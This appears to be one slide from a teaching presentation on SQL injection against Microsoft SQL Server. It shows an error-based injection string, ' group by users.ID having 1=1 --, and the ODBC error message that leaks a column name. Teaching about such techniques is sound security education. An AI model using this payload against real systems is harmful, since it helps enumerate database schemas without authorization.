 Code Injection Into SQL

MS-SQL: Exploiting ODBC Error Messages

Inject

‘ group by users.ID  having 1=1 --

Generates error message

Microsoft OLE DB Provider for ODBC Drivers error ‘80040e14’ (Microsoft) [ODBC SQL Server Driver] [SQL Server] Column ‘users.username’ is invalid in the select list because it is not contained in an aggregate function and there is no GROUP BY clause